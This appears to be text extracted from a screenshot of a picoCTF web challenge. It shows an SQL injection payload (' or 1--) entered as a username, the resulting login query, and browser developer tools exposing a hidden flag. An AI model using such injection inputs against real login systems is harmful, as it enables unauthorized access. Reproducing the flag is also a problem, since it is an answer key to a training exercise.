 username: ' or 1--
password: asdad
SQL query: SELECT * FROM users WHERE name='' or 1--' AND password='asdad'
Logged in! But can you see the flag, it is in plainsight.
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Redux Cookie-Editor
<html>
<head></head>
<body>
<pre>…</pre>
<h1>Logged in! But can you see the flag, it is in plainsight.</h1>
… <p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}</p> == $0
</body>
</html>
Styles Computed
Filter
element.style {
}
p[Attributes Style
display: none;
}
p {
display: block;
margin-block-st
margin-block-en
margin-inline-s
margin-inline-e
unicode-bidi: i